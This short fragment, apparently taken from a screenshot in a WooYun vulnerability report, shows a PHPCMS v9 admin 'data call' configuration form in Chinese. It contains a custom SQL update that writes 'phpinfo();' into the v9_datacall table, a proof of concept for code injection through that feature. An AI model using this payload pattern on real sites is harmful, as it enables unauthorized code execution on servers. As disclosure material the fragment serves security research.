 数据源调用配置
调用方式： 模型配置 自定义SQL
自定义SQL：
update v9_datacall set
module='announce',action='pc_tag',data='phpinfo();
',type='2' where name=123;
输入正确
公共配置
名称： 123 请输入名称
输出方式： json xml js
缓存时间： 请输入缓存时间，不输入则不进行缓存。
调用数量： 请输入调用数量
www.wooyun.org